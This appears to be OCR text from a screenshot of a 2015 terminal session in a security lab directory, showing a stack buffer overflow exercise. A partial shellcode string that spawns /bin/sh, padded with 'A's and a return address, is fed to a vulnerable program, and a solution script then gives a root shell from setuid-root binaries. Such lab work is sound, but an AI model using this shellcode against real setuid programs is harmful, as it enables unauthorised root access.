 freysteinn@mainframe: ~/tsec
3\x89\xc1\x89\xc2\x31\xc0\xb0\xa4\xcd\x80\x31\xc0\x50\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89
\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80" ."A" x (68 - 43) . "\xdc\xdd\xff\xff"')
./overflow1 1▒1▒É▒▒1▒`1▒Phn/shh//bi▒▒P▒▒S▒▒
`AAAAAAAAAAAAAAAAAAAAAAAAA▒▒▒▒
[freysteinn@mainframe ~/tsec]$ date
Thu Oct  8 13:07:45 GMT 2015
[freysteinn@mainframe ~/tsec]$ echo $(date)
Thu Oct 8 13:07:49 GMT 2015
[freysteinn@mainframe ~/tsec]$ echo AAAA $(date)
AAAA Thu Oct 8 13:07:54 GMT 2015
[freysteinn@mainframe ~/tsec]$ ls
attack1  Makefile      overflow1.o  overflow3    overflow4.c   solution2.py
attack2  overflow1     overflow2    overflow3.c  overflow4.o   solution3.py
attack3  overflow1.c   overflow2.c  overflow3.o  solution1.py  solution4.py
attack4  overflow1.c~  overflow2.o  overflow4    solution1.sh  tools
[freysteinn@mainframe ~/tsec]$ ls -l attack
ls: cannot access attack: No such file or directory
[freysteinn@mainframe ~/tsec]$ ls -l attack*
-rwsr-sr-x 1 root root   7360 Sep 27 19:43 attack1
-rwsr-sr-x 1 root root   7402 Sep 27 21:24 attack2
-rwsr-sr-x 1 root root 761457 Sep 28 17:12 attack3
-rwsr-sr-x 1 root root   7511 Sep 28 04:15 attack4
[freysteinn@mainframe ~/tsec]$ ./solution1.py
sh-4.2# whoami
root
sh-4.2# exit
[freysteinn@mainframe ~/tsec]$ ls
attack1  Makefile      overflow1.o  overflow3    overflow4.c   solution2.py
attack2  overflow1     overflow2    overflow3.c  overflow4.o   solution3.py
attack3  overflow1.c   overflow2.c  overflow3.o  solution1.py  solution4.py
attack4  overflow1.c~  overflow2.o  overflow4    solution1.sh  tools
[freysteinn@mainframe ~/tsec]$ c
sequentially
13:14
8.10.2015